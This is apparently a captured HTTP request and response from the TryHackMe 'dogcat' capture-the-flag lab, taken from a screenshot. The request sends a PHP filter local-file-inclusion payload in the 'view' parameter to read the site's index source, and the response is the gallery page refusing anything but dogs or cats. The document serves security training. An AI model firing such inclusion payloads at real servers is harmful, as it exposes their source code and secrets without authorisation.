 GET /?view=php://filter/convert.base64-encode/resource=../index HTTP/1.1
Host: dogcat.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://dogcat.thm/?view=cat
Upgrade-Insecure-Requests: 1
4 X-Powered-By: PHP/7.4.3
5 Vary: Accept-Encoding
6 Content-Length: 455
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
dogcat
</title>
15 <link rel="stylesheet" type="text/css" href="/style.css">
16 </head>
17
18 <body>
19 <h1>
dogcat
</h1>
20 <i>
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Sorry, only dogs or cats are allowed.
</div>
26 </body>
27
28 </html>